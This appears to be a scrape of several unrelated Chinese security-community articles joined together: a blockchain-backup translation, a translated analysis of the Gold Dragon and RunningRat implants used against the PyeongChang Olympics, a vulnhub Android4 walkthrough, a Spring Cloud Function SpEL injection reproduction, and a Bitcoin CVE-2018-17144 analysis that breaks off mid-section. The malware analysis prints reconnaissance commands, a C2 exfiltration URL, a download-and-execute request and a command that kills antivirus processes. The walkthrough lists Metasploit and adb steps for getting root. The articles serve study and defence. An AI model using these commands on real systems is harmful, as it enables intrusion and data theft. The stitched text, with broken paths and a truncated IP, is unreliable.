下面我们简单的介绍一下区块链是如何进行工作的。区块链是一个去中心化的应用,它可以以分布式数据库的形式来保存所有系统节点的修改记录,并将这些交易记录表现为一个不断增长的列表形式。在区块中的细微修改都会导致不同的哈希值。除此之外,区块链还为每个数据添加了数字签名。所以,你可以完全放心区块链中的数据可以在任意时间被部署并且可以查看到它们出自哪些用户之手。
### 它是如何工作的
区块链技术是一个分布式的合约账本。每一个交易都保存了上一个交易的记录。这个交易的签名人可以被系统中任意用户认证。节点中拥有许多矿工在不断的对区块链中的有效哈希难题进行计算。
这意味着如果第一个块保存了用户今天使用的所有文件的加密副本,则下一个块将包括该副本以及在节点网络接受下一个散列之前所做的所有更改。
并且每个区块将保存前一个中的所有信息以及此后的所有更改。
由于每一个节点均可以查看到区块所作出的更改,所以区块信息对所有用户来说均是透明的。每一次的交易均被记录并且添加上修改人的数字指纹以防止恶意节点进行作恶。区块链的结构使得用户篡改变的不可能,它会遵守共识内容去创建一个分叉账本。
“Fork”是用于描述存在两个或更多有效块链的情况的术语。 更好地说,两个相同高度的块,或者按照以下顺序具有相同的块编号可以同时存在。
在正常情况下,大多数人决定将一个区块作为下一个区块的基础,而另一个区块则被抛弃。 有时,分叉会故意用于拆分链条以便更改协议。 这些被称为“硬分叉”。
### 可附加功能
**时间戳** :使用这种区块链技术的备份方法也可以用作合法证据,证明文档自备份中包含以来未被更改的部分。
**历史修改记录** :类似的方法也可用于跟踪对文档所做的更改,并记录它们何时发生以及由谁创建。
### 技术困难
倘若一个公司打算部署区块链以创建安全备份,那么他们需要注意其中的一些困难点,尤其是他们打算限制节点数量以将节点保留在公司内部的时候。
小型网络容易攻击者的攻击。区块链技术的构建是服从大多数人决定。如果攻击者能找到一种方法来提供超过一半的网络活动计算能力,那么他便可以创建自己的分叉。在加密货币中,这样的攻击可以叫做双重花费,这使得一个接收端处于被攻击状态。像比特币(BTG)这样的一些加密货币发现了这些所谓的51%攻击。然而这需要花费数百万美元。
保持节点数量较小的另一个可能问题是Sybil攻击。当网络中的节点使用多个身份时,会发生Sybil攻击。这是一个允许攻击者通过控制或创建多数来支持诚实节点的过程。如果51%的攻击完全基于计算能力,那么网络中则必须使用“信誉”因子来对节点进行约束。
用户行为始终是一个安全问题。我们可以创建最安全的备份系统,但心怀不满的员工可能会导致整个系统崩溃。内部人士甚至不必有不良动机来破坏系统。他们可能是出于无知或其他意图。他们可能想要在地毯下扫一些东西,但是不知不觉则酿成了祸事。
在某些设置中删除文件也可能是个问题。
但我们需要记住,完整的保存下已删除文件的哈希值以及删除文件的日期是十分困难的。即使我们知道我们删除文件的时间和人员,那么我们也是很难将其恢复的。根据备份系统的设置方式,我们可以通过在旧备份中进行一些数据恢复操作来解决这个问题,否则的话数据会
永久性的丢失。
这个问题的根本原因是:用户是否希望每个文档的每个版本始终可用,或者是否可以使原始版本和最新版本同时具有更改时间的权利?理想的情况下我们需要采取一些中间措施,例如每年一次完整备份和区块链完成增量备份。
### 大型节点网络
为了防止各种类型的网络攻击,公司可以使用像以太坊项目这样已建立的大型网络,但是这也有可能会导致网络无法使内部数据与外部数据共享的情况存在。即使它只是泄露了文件系统的哈希值和时间戳,这也可以让其他人了解公司内部正在发生的事情。
计算散列(矿工)的节点的成本可能比当前的备份解决方案更昂贵。
### 那么我们何时才能看到这种技术出现?
我想我们会在不久的将来看到这一领域能取得更多发展。 增量备份和跟踪更改已写入区块链方案。 但是一个可行的解决方案需要有一个庞大的网络。
在设计和设置这样的备份系统时,我们还要规避其他的陷阱。这个技术并不是公司内部唯一的解决方案,但是他却是一个理想的方案。技术人员可以在区块链上进行增量备份,并在设定的时间间隔内完全备份。
本文为翻译稿件,原稿件请查看:https://blog.malwarebytes.com/security-world/business-security-world/2018/12/using-the-blockchain-to-create-secure-backups/ | 社区文章 |
# Gold Dragon:针对冬奥会的恶意软件
##### 译文声明
本文是翻译文章,文章原作者 Ryan Sherstobitoff; Jessica Saavedra-Morales
,文章来源:securingtomorrow.mcafee.com
原文地址:<https://securingtomorrow.mcafee.com/mcafee-labs/gold-dragon-widens-olympics-malware-attacks-gains-permanent-presence-on-victims-systems/>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、前言
McAfee ATR(Advanced Threat
Research,高级威胁研究)团队最近发布了一份[报告](https://securingtomorrow.mcafee.com/mcafee-labs/malicious-document-targets-pyeongchang-olympics/),介绍了针对平昌冬奥会相关组织的无文件攻击活动。攻击者使用了PowerShell植入体,连接到攻击者的服务器,收集基本的系统信息。当时我们并没有确认攻击者获得受害者系统的访问权限后具体执行了什么操作。
McAfee
ATR现在又发现了攻击者使用的其他植入体(implant),这些植入体的功能是实现本地持久化,进一步窃取数据、拓展目标访问方式。根据代码中出现的特征,我们分别将2017年12月份出现的这些植入体命名为Gold
Dragon(黄金龙)、Brave Prince(勇敢王子)、Ghost419以及Running Rat(奔跑硕鼠)。
2017年12月24日,我们的分析人员发现了使用韩语的植入体:Gold
Dragon。2018年1月6日,ATR发现了针对奥运会的攻击活动,现在我们可以肯定,这个植入体是此次攻击活动中所使用的第二阶段载荷。在奥运会攻击活动中使用的PowerShell植入体是基于PowerShell
Empire框架的一个stager攻击载荷,可以创建一个加密通道,连接至攻击者的服务器。然而,这款植入体需要其他模块的配合,才能形成完整的后门。此外,除了使用简单的计划任务外,PowerShell植入体并不具备其他本地持久化机制。与最初的PowerShell植入体相比,Gold
Dragon具备更强大的本地持久化机制,使攻击者能够在目标系统上完成更多任务。在攻击者攻击冬奥会的同一天,我们观察到了Gold Dragon重新活跃的踪影。
Gold
Dragon恶意软件的功能更加丰富,可以收集目标系统信息,并将结果发送给控制服务器。PowerShell植入体只具备基本的数据收集能力,如用户名、域名、主机名以及网络配置信息,这些信息可以用来识别攻击者感兴趣的目标,针对这些目标发动更为复杂的恶意软件攻击。
## 二、Gold Dragon
Gold
Dragon是一款数据收集植入体,最早于12月24日出现在公众视野中。攻击者在样本中硬编码了一个域名:`www.golddragon.com`,这个域名在样本中多次出现,这也是我们将其命名为Gold
Dragon的原因所在。
在整个恶意软件感染及载荷攻击链条中,该样本充当的是二次侦察工具以及下载器角色,为后续的攻击载荷服务。除了从控制服务器下载以及执行程序之外,Gold
Dragon还可以生成密钥,用来加密从系统中收集到的数据。前面那个域名并没有在控制过程中使用,加密数据会发往另一个服务器:`ink.inkboom.co.kr`,2017年5月份出现的植入体也曾用过这个域名。
我们从2017年5月份起就已经跟踪到Ghost419以及Brave Prince,与这些植入体相比,Gold
Dragon也包含相同的元素、代码以及相似的行为。我们发现Gold
Dragon变种(创建时间为12月24日)曾下载过一个DLL植入体(创建时间为12月21日)。这个变种的创建时间比钓鱼邮件攻击活动要早3天,作为钓鱼邮件的第二个文档发送给333个受害组织。12月24日的Gold
Dragon变种使用的控制服务器为`nid-help-pchange.atwebpages.com`,而12月21日的Brave
Prince变种也用到了这个域名。
2017年7月,Gold Dragon的第一个变种在韩国首次出现。最开始时Gold Dragon的文件名为`한글추출.exe`,直译过来就是Hangul
Extraction(韩文提取),该样本只在韩国出现。在针对奥运会相关组织的攻击活动中,我们频繁看到5个Gold
Dragon变种的身影(这些变种的创建时间为12月24日)。
## 三、分析Gold Dragon
在启动时,Gold Dragon会执行如下操作:
1、动态加载多个库中的多个API,构建导入函数;
2、为自身进程获取调试权限(”SeDebugPrivilege“),以便远程读取其他进程的内存数据。
* * *
恶意软件并没有为自身创建本地持久化机制,但会为系统上的另一个组件(如果该组件存在)设置本地持久化:
1、恶意软件首先会查找系统上是否正在运行Hangul word processor(HWP,HWP是类似于微软Word的一款韩国文档处理程序)。
2、如果`HWP.exe`正在运行,恶意软件会解析传递给`HWP.exe`的命令行参数中的文件路径,获取HWP当前打开的文件。
3、将该文件(文件名通常为`*.hwp`)拷贝至临时目录中:`C:DOCUME~1<username>LOCALS~1Temp2.hwp`。
4、将hwp文件加载到`HWP.exe`中。
5、恶意软件读取`2.hwp`的内容,通过特征字符串“JOYBERTM”查找文件中的”MZ魔术标志“。
6、出现这个标志则代表`.hwp`文件中存在经过加密的MZ标志,恶意软件可以解密这段数据,将其写入用户的启动目录中:`C:Documents and
Settings<username>Start MenuProgramsStartupviso.exe`。
7、这样就能实现本地持久化,在主机重启后运行恶意软件。
8、成功将载荷写入启动目录后,恶意软件就会删除主机上的`2.hwp`。
* * *
恶意软件之所以这么做,原因可能有以下几点:
1、在主机上实现本地持久化;
2、为主机上的其他组件实现本地持久化。
3、当另一个独立的更新组件从控制服务器上下载更新后,可以在主机上更新为最新版恶意软件。
这款恶意软件的二次侦察功能及数据收集功能仍然有限,并不是完整版的间谍软件。攻击者从主机上收集的所有信息首先会存放在某个文件中(`C:DOCUME~1<username>APPLIC~1MICROS~1HNC1.hwp`),经过加密后发送给控制服务器。
* * *
恶意软件会从主机上手机如下信息,存放在`1.hwp`文件中,然后发送给控制服务器:
1、使用命令列出用户桌面上的目录:
`cmd.exe /c dir C:DOCUME~1<username>Desktop >>
C:DOCUME~1<username>APPLIC~1MICROS~1HNC1.hwp`
2、使用命令列出用户最近访问的文件:
`cmd.exe /c dir C:DOCUME~1<username>Recent >>
C:DOCUME~1<username>APPLIC~1MICROS~1HNC1.hwp`
3、使用命令列出系统`%programfiles%`文件夹中的目录:
`cmd.exe /c dir C:PROGRA~1 >> C:DOCUME~1<username>APPLIC~1MICROS~1HNC1.hwp`
4、使用命令收集主机的系统信息:
`cmd.exe /c systeminfo >> C:DOCUME~1<username>APPLIC~1MICROS~1HNC1.hwp`
5、将`ixe000.bin`文件从`C:Documents and Settings<username>Application
DataMicrosoftWindowsUserProfilesixe000.bin`拷贝至`C:DOCUME~1<username>APPLIC~1MICROS~1HNC1.hwp`。
6、收集当前用户注册表中的`Run`键值信息。
HKEY_CURRENT_USERSOFTWAREMicrosoftWindowsCurrentVersionRun
Number of subkeys
(<KeyIndex>) <KeyName>
Number of Values under each key including the parent Run key
(<ValueIndex>) <Value_Name> <Value_Content>
带有注册表信息以及系统信息的`1.hwp`如下所示:
Gold Dragon会在信息窃取过程中执行如下步骤:
1、一旦恶意软件从主机上收集到了所需的数据,则会使用`www[dot]GoldDragon[dot]com`这个密码来加密`1.hwp`文件。
2、加密后的数据写入`1.hwp`文件中。
3、在信息窃取过程中,恶意软件会使用base64算法编码经过加密的数据,然后使用HTTP
POST请求将结果发送给控制服务器,所使用的URL地址为:`http://ink[dot]inkboom.co.kr/host/img/jpg/post.php`。
4、在请求过程中使用的HTTP数据及参数包含如下内容:
Content-Type: multipart/form-data; boundary=—-WebKitFormBoundar ywhpFxMBe19cSjFnG <followed by base64 encoded & encrypted system info>
User Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; .NET CLR 1.1.4322)
Accept-Language: en-us
HTTP Version: HTTP/1.0
此外,恶意软件也会下载并执行控制服务器为其提供的其他组件。控制服务器会根据恶意软件提供的主机名以及用户名返回其他组件,恶意软件将主机名及用户名嵌入HTTP
GET请求中,如下所示:
GET http://ink[dot]inkboom.co.kr/host/img/jpg/download.php?filename=<Computer_Name>_<username>&continue=dnsadmin
从控制服务器那成功获取组件后,恶意软件会将下一阶段拷贝至当前用户的Application Data目录,再加以执行:
C:DOCUME~1<username>APPLIC~1MICROS~1HNChupdate.ex
_备注:的确是`ex`文件,并非`exe`文件_
恶意软件会检查与反恶意软件产品有关的进程来规避恶意行为:
1、检查是否存在带有”v3“以及”cleaner“关键字的任何进程。
2、如果发现这类进程,则向这些进程的窗口线程发送WM_CLOSE消息,终止这些进程。
## 四、分析Brave Prince
Brave Prince是一款韩语植入体,代码以及行为与Gold
Dragon变种类似,特别是系统信息窃取过程以及控制服务器通信机制方面更加相似。该恶意软件会收集受害者配置信息、硬盘内容、注册表、计划任务、正在运行的进程等等详细信息。研究人员最早于2017年12月13日发现Brave
Prince,当时这款恶意软件会通过韩国的Daum邮件服务将收集到的信息发送给攻击者。与Gold Dragon相同的是,后来的变种则会将信息通过HTTP
POST方式发送给Web服务器。
Brave
Prince的Daum变种会将收集到的信息保存到`PI_00.dat`文件中。该文件会以附件形式发给攻击者的邮箱地址。后来的变种则会将文件通过HTTP
POST命令上传至Web服务器。该植入体会从受害者系统中收集如下类型数据:
1、目录及文件;
2、网络配置信息;
3、地址解析协议的缓存信息;
4、通过系统配置收集任务信息。
Brave Prince的这两个变种都可以杀掉Daum工具所对应的某个进程(该进程可以阻止恶意代码,这是韩国独有的一款工具)
taskkill /f /im daumcleaner.exe
5、后来的Brave Prince变种中还会硬编码如下字符串:
c:utilsc2ae_uiproxy.exe
c:userssalesappdatalocaltempdwrrypm.dl
## 五、分析Ghost419
Ghost419是一款韩语植入体,最早于2017年12月18日出现,最近的变种则在针对奥运会的钓鱼邮件活动的前两天集中出现。这款恶意软件会向控制服务器发送硬编码的字符串及URL参数,我们可以根据这些特征来识别这款软件。Ghost419最早可以追溯到于2017年7月29日创建的某个样本,该样本似乎是一个非常早期的版本(没有硬编码这些特征)。7月份的变种与12月份的变种大约共享46%的代码。早期版本的植入体会创建一个特殊的互斥量(kjie23948_34238958_KJ238742),12月份的变种中也包含这个特征,但其中有一位数字不同。Ghost419基于Gold
Dragon以及Brave Prince开发而成,包含一些共享元素及代码(特别是系统二次侦察函数方面更加相似)。
上传过程中用到的`WebKitFormBoundarywhpFxMBe19cSjFnG`字符串同样也出现在2017年12月份的Gold Dragon变种中。
Gold Dragon样本如下:
Ghost419样本如下:
其他方法中还有许多类似之处,在通信机制方面,该样本使用的user agent字符串与Gold Dragon相同。
Gold Dragon的user agent字符串如下:
Ghost419的user agent字符串如下:
## 六、分析RunningRat
RunningRat是一款远程访问木马(RAT),需要两个DLL搭配使用。我们根据恶意软件中硬编码的字符串将其取名为RunningRat。在释放到目标系统中时,第一个DLL会被执行。该DLL包含3个主要功能:结束反恶意软件进程、解封装并执行主RAT
DLL以及建立本地持久化机制。恶意软件会释放出Windows批处理文件`dx.bat`,该批处理文件会尝试结束`daumcleaner.exe`进程(一款韩国安全程序),然后再尝试执行自删除操作。
第一个DLL会使用zlib压缩算法从自身文件中提取出一个资源文件。恶意软件作者在程序中保留了调试字符串,因此我们很容易就能识别出其中用到的算法。第二个DLL会在内存中解压缩,永远不会触及用户的文件系统,该文件也是主RAT执行的文件。最后,第一个DLL会在`SoftWareMicrosoftWindowsCurrentVersionRun`这个注册表路径中添加`SysRat`键值,确保系统启动时会运行恶意软件。
当第二个DLL载入内存后,第一个DLL会覆盖其中控制服务器对应的IP地址,这样就能有效地修改恶意软件需要连接的服务器地址。第二个DLL中硬编码的地址为`200.200.200.13`,被第一个DLL修改后会变为`223.194.70.136`。
这种行为可能代表攻击者会复用这段代码,或者这段代码可能为某个恶意软件攻击包中的一部分。
第一个DLL用到了常见的一种反调试技术(检查SeDebugPrivilege):
第二个DLL一旦执行,则会收集受害者系统的配置信息,如操作系统版本、驱动器以及进程信息。
随后,恶意软件开始记录下用户的键盘敲击行为,使用标准的Windows网络API将这些信息发送给控制服务器,这也是该恶意软件的主要功能。
根据我们的分析结果,窃取用户击键数据是RunningRat的主要功能,然而该DLL中也包含其他功能代码。这些代码包括拷贝剪贴板、删除文件、压缩文件、清除事件日志、关闭主机等等。然而,就目前而言,我们并没有发现满足执行这些代码的条件。
McAfee ATR分析人员会继续研究RunningRat,以确认攻击者是否使用了这些代码,或者这些代码只是大型RAT工具包中的遗留代码而已。
第二个DLL使用了一些反调试技术,其中包括自定义的异常处理程序以及会产生异常的代码路径。
此外,代码中还包含一些随机的空白嵌套线程,以此延缓研究人员的静态分析进度。
最后一种反调试技术与`GetTickCount`性能计数器有关,攻击者将该函数放在主要代码区域中,以检查恶意软件运行时,是否存在调试器导致延迟出现。
## 七、总结
在McAfee
ATR团队发现的钓鱼邮件攻击活动中,攻击者会使用图像隐写技术来传播PowerShell脚本(即第一阶段植入体)。如果大家想进一步了解隐写术,可以参考McAfee实验室发表的[威胁报告](https://www.mcafee.com/us/resources/reports/rp-quarterly-threats-jun-2017.pdf)(第33页)。
一旦PowerShell植入体被成功执行,本文介绍的植入体会在受害者系统上建立本地持久化机制。一旦攻击者通过无文件恶意软件突破目标系统,则会将这些植入体作为第二阶段攻击载荷加以传播。这些植入体中,部分植入体会判断系统中是否运行Hangul
Word(韩国专用的文档处理软件),只有该软件正在运行时才会建立本地持久化机制。
发现这些植入体后,现在我们对攻击者的活动范围也掌握得更加全面。Gold Dragon、Brave
Prince、Ghost419以及RunningRat的出现表明攻击者的攻击活动比我们原先了解的更加猖獗。通过持续性的数据窃取,攻击者可以在奥运会期间获得潜在的优势。
感谢Charles Crawford以及Asheer Malhotra在恶意软件分析过程中提供的帮助。
## 八、IoC
**IP**
194.70.136
**域名**
000webhostapp.com
000webhostapp.com
000webhostapp.com
nid-help-pchange.atwebpages.com
inkboom.co.kr
byethost7.com
**哈希值**
fef671c13039df24e1606d5fdc65c92fbc1578d9
06948ab527ae415f32ed4b0f0d70be4a86b364a5
96a2fda8f26018724c86b275fe9396e24b26ec9e
ad08a60dc511d9b69e584c1310dbd6039acffa0d
c2f01355880cd9dfeef75cff189f4a8af421e0d3
615447f458463dc77f7ae3b0a4ad20ca2303027a
bf21667e4b48b8857020ba455531c9c4f2560740
bc6cb78e20cb20285149d55563f6fdcf4aaafa58
465d48ae849bbd6505263f3323e818ccb501ba88
a9eb9a1734bb84bbc60df38d4a1e02a870962857
539acd9145befd7e670fe826c248766f46f0d041
d63c7d7305a8b2184fff3b0941e596f09287aa66
35e5310b6183469f4995b7cd4f795da8459087a4
11a38a9d23193d9582d02ab0eae767c3933066ec
e68f43ecb03330ff0420047b61933583b4144585
83706ddaa5ea5ee2cfff54b7c809458a39163a7a
3a0c617d17e7f819775e48f7edefe9af84a1446b
761b0690cd86fb472738b6dc32661ace5cf18893
7e74f034d8aa4570bd1b7dcfcdfaa52c9a139361
5e1326dd7122e2e2aed04ca4de180d16686853a7
6e13875449beb00884e07a38d0dd2a73afe38283
4f58e6a7a04be2b2ecbcdcbae6f281778fdbd9f9
389db34c3a37fd288e92463302629aa48be06e35
71f337dc65459027f4ab26198270368f68d7ae77
5a7fdfa88addb88680c2f0d5f7095220b4bbffc1 | 社区文章 |
## 记一次对`vulnhub`中`Android4`靶机渗透测试全过程
### `Android4`靶机简介
名称:`Android4`
操作系统:`Android v4.4`
标志:`/data/root/`(在此目录中)
等级:初学者。
下载链接:`Android4`:[https://download.vulnhub.com/android4/Android4.ova](https://download.vulnhub.com/android4/Android4.ova)
搭建成功的`Android`平台
### 知识点
1. > 端口扫描和`IP`发现
2. > 使用`adb_server_exec`攻击端口8080代理
3. > 使用`ADB`连接到设备。
4. > 使用`metasploit`。
5. > 特权升级和找到答案
### 渗透过程
#### 1:获取IP地址
使用命令:`arp-scan -l`
由此我们可以看到靶机的`IP`地址:`192.168.232.146`
#### 2:扫描开放端口
在此扫描中,我们将使用最流行的工具`nmap`进行全端激进扫描
使用命令:`nmap -p- -A 192.168.232.146`
由此我确定存在与端口`8080`相关的某种网页。
没有任何延迟,我打开了网页,但什么也没找到。
大多数人都会确定使用`POST`方法涉及某种语言篡改。我也尝试过,但没有发现任何有用的东西。
在尝试了一些其他方法(`PHP CLI`和`Dropbear RCE`)之后,我发现了一种比较好的方法
关于`PHP CLI`的漏洞扫描:`searchsploit -w php
cli`(关于`searchsploit`的使用方法:[记一次在实战靶机中使用`SearchSploit`的总结](https://xz.aliyun.com/t/2857))
我试过`PHP CLI`和`Dropbear RCE`之后发现`Dropbear`的扫描会得到有用的信息
`Android Debug Bridge(adb)`是一个多功能的命令行工具,可让您与设备进行通信(关于`adb`的使用方法:[adb使用-详细教程(Awesome Adb)](https://blog.csdn.net/u010610691/article/details/77663770))
`adb`命令可以促进各种设备操作,例如安装和调试应用程序,并且可以访问可用于在设备上运行各种命令的`Unix shell`。
它是一个客户端 - 服务器程序,包括三个组件
1:发送命令的客户端。客户端在您的开发计算机上运行。您可以通过发出adb命令从命令行终端调用客户端。
2:一个守护程序(adbd),它在设备上运行命令。守护程序在每个设备上作为后台进程运行。
3:服务器,用于管理客户端和守护程序之间的通信。服务器作为开发计算机上的后台进程运行。
如果您没有安装`adb`,可以通过`sudo apt-get install adb`安装它
sudo apt-get install abd
要启动ADB服务器,我们使用了`metasploit`:
首先:启动`metasploit`
msfconsole
本地端口很可能不接受连接。在这种情况下,我们将默认端口从`4444`更改为`3333`
use exploit/android/adb/adb_server_exec
set RHOST 192.168.232.145
set LHOST 192.168.232.146
set LPORT 3333
exploit
接下来就是需要使用`adb`
只要上面状态显示“正在连接到设备”,在新的终端窗口上键入命令:
adb connect 192.168.232.146:5555
adb shell
我们查看一下密码:
并没有发现什么有用的内容
去`defaullt`目录:
su
id
ls
在`/data`目录中,我们找到了一个名为“`root`”的文件夹
cd /data
ls
最后一步是成功得到答案:
cd /root
ls
cat flag.txt
参考资料:
破解`Android4`:演练(`CTF`挑战):<http://www.hackingarticles.in/hack-the-android4-walkthrough-ctf-challenge/>
`adb`使用-详细教程(`Awesome
Adb`):<https://blog.csdn.net/u010610691/article/details/77663770>
记一次在实战靶机中使用`SearchSploit`的总结:<https://xz.aliyun.com/t/2857> | 社区文章 |
# SpringCloud Function SpEL漏洞环境搭建+漏洞复现
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 漏洞概述
Spring Cloud Function 是基于Spring Boot
的函数计算框架(FaaS),该项目提供了一个通用的模型,用于在各种平台上部署基于函数的软件,包括像 Amazon AWS Lambda 这样的
FaaS(函数即服务,function as a
service)平台。它抽象出所有传输细节和基础架构,允许开发人员保留所有熟悉的工具和流程,并专注于业务逻辑。
在版本3.0.0到当前最新版本3.2.2(commit dc5128b),默认配置下,都存在Spring Cloud Function
SpEL表达式注入漏洞。
## 漏洞复现
在IDEA中选择新建项目,然后选择`Spring Initializr`,输入随机项目名称,然后选择java版本和jdk版本后点击下一步。
选择`Spring Web`和`Function`作为依赖项,点击完成。
漏洞环境就搭建完成。因当前官方还未发布新版本,所以最新版本3.2.2也是存在漏洞的,若在官方出新版本后想要复现此漏洞,那么需要修改pom中`spring-cloud-function-web`的版本为3.2.2,如下图所示:
确认项目中的`spring-cloud-function-web`是存在漏洞版本后,就可以直接启动项目了,无需进行任何修改。
然后对本地8080端口发送payload即可。
## 漏洞分析
先看git提交记录,<https://github.com/spring-cloud/spring-cloud-function/commit/0e89ee27b2e76138c16bcba6f4bca906c4f3744f>
,在提交描述中,明确指出修复了`RoutingFunction` SpEL代码注入漏洞,并且可以看到目前只更新了两个文件,其中一个文件仅为单元测试。
在测试用例中也清楚写明了漏洞位置以及相关测试Payload。
通过测试用例可知,在给`Spring Cloud
Function`的web服务发送包的时候,加一个相关的Header信息,然后跟入SpEL表达式即可执行命令。
在文件`org.springframework.cloud.function.context.config.RoutingFunction`中,请求进入到`apply`方法,接着调用了`route`方法,然后通过判断特定的消息头信息是否为空,如果不为空则调用`functionFromExpression`方法。
因调用到了SpEL对`routingExpression`进行解析,从而导致了SpEL表达式注入。
整个逻辑中由于完全信任从最开始传入的header信息,并且在解析SpEL表达式时候的`evalContext`使用的是功能更强同时安全隐患较大的`StandardEcalutionContext`
在官方最新的修补文件中,可以看到新增了`headerEvalContext`对象,该对象所对应的是使用了仅支持最基本功能的`SimpleEvaluationContext`。
且在调用`functionFromExpression`方法的时候新增了一个`isViaHead`布尔类型的参数,用来判断该值是否是取自消息的`header`中,如果是则使用`headerEvalContext`对象来解析SpEL表达式。
## 修复建议
目前SpringCloud Function官方已针对此漏洞进行修复,但还没有发布正式版本,可拉取最新修复代码重新编译打包进行临时修补。
墨云科技建议您在升级前做好数据备份工作,避免出现数据丢失等问题。
官方已发布修复补丁参考地址:<https://github.com/spring-cloud/spring-cloud-function/commit/0e89ee27b2e76138c16bcba6f4bca906c4f3744f>
**了解更多相关信息,请关注公众号“墨云安全”,关注更智能的网络攻防。** | 社区文章 |
**作者:腾讯湛泸实验室
来源:[微博@腾讯湛泸实验室](https://media.weibo.cn/article?id=2309404305612610623070&from=timeline&isappinstalled=0&display=0&retcode=6102
"微博@腾讯湛泸实验室")**
今年9月18号,比特币主流客户端Bitcoin
Core发表[文章](https://bitcoincore.org/en/2018/09/20/notice/
"文章")对其代码中存在的严重安全漏洞CVE-2018-17114进行了全面披露。该漏洞由匿名人士于9月17日提交,可导致特定版本的Bitcoin
Core面临拒绝服务攻击(DoS,威胁版本: 0.14.x - 0.16.2)乃至双花攻击(Double Spend,威胁版本: 0.15.x -0.16.2)。
Bitcoin Core项目组对于该漏洞进行了及时的修补,在向其他分支项目组(如Bitcoin
ABC)进行了漏洞通告并提醒用户进行版本升级后,公布了上段所提到的漏洞披露文章。该文章中对漏洞的成因、危害、影响版本及修复过程时间线进行了简单介绍,但未对漏洞进行详尽分析。
本文基于该漏洞披露文章及Bitcoin
Core项目组在Github上的漏洞修复和测试代码,着重分析该漏洞的修复方法、触发方法、漏洞成因及其所带来的危害。文中涉及测试脚本及PDF版本可于<https://github.com/hikame/CVE-2018-17144_POC>下载。
### 1\. 漏洞修复
在Bitcoin Core的master代码分支上,[commit
b8f8019](https://github.com/bitcoin/bitcoin/commit/b8f801964f59586508ea8da6cf3decd76bc0e571
"commit b8f8019")对这一漏洞进行了修复,如图 1所示。
图 1 CVE-2018-17144修复方法
这段代码位于src/validation.cpp中的CheckBlock()函数,该函数在节点接收到新的区块时被调用。第3125行调用的CheckTransaction()函数及其第三个参数的意义可以参照其代码实现进行分析。
CheckTransaction()函数对于传入的交易消息(CTransaction&
tx)进行检测,其中包括了检测一笔交易是否发生双花。检测方案非常简单,将这比交易中使用的所有Coin(即代码中的txin.prevout,代表比特币交易中的[UTXO](https://bitcoin.org/en/glossary/unspent-transaction-output
"UTXO"),本文后续均采用Coin一词进行表述,以便与代码持一致)记入std::set中,如果发现某项记录被重复记录了两次,就会返回处理失败的信息(state.DoS),这一消息最终会通过P2P通道,反馈给该区块的发送者。基于代码段中的备注部分,可以看出,这段检测代码在被CheckBlock()函数的调用过程中被认为是冗余和费时的,并通过将函数的第三个参数设置为False的方式,使其跳过。
CheckBlock()执行选择跳过双花检查,是由于其后续会对于整个区块中的交易进行更为复杂而全面的检查。然而,这些检查代码未能像预期的那样对某些异常情况进行检测和处置,导致了漏洞的存在。
### 2\. 漏洞PoC
Bitcoin Core的Github上提供了实现DoS攻击的测试脚本;但要想进行双花攻击的测试,需要自己编写攻击脚本。
#### 2.1. DoS攻击PoC
Bitcoin的master代码分支上,commit b8f8019(即前文提到的漏洞修复commit)的子[commit
9b4a36e](https://github.com/bitcoin/bitcoin/commit/9b4a36effcf642f3844c6696b757266686ece11a
"commit 9b4a36e")给出了该漏洞的验证代码,如图 2所示。
图 2 官方漏洞PoC
这段使用Python编写的测试代码,位于test/functional/p2p_invalid_block.py测试脚本中。该脚本构建了一个测试网络,测试代码可以通过RPC接口、P2P接口等方式连接到目标节点,并发送测试数据,如恶意构造的区块数据、交易信息等。图
2中新添加的测试代码的功能是:在block2_orig区块中找到了第二项交易(vtx[2]),并将其交易输入中的第一个Coin(vtx[2].vin[0])重复加入到了输入序列中,从而构造一个使用vtx[2].vin[0]进行双花的交易消息。如92行所示,向已被修复漏洞的node端发送block2_orig区块时,会收到node反馈的拒绝接收消息,其消息内容即为“bad-txns-duplicate”。
如果利用该测试的代码针对未修复漏洞的节点进行测试,则产生的效果如图
3所示。由于测试脚本恶意构造的区块数据引发了目标节点的崩溃,导致了Python脚本与node进程之间的P2P连接断开,使其抛出了ConnectionResetError。
图 3 官方PoC测试效果图
#### 2.2. 双花攻击PoC
官方的PoC给出了DoS攻击的示意。然而,这段PoC在仅有一个node的测试网络中运行,并且所有交易数据的解锁脚本均被设定为“任何人均可花费”。由于其特殊性,对于验证双花攻击欠缺一定的说服力。因此,本文基于Bitcoin
Core的测试框架,自行编写了一套漏洞验证脚本。

图 4 双花攻击网络环境示意图
测试过程中的三个角色如图
4所示。N0代表攻击者,利用Python程序所编写的恶意P2P服务,构造恶意区块数据;N1代表诸多正常节点中的一个,是N0的邻居节点,两者通过P2P接口进行消息传递。测试脚本关键代码如下。

### 3\. 漏洞细节分析
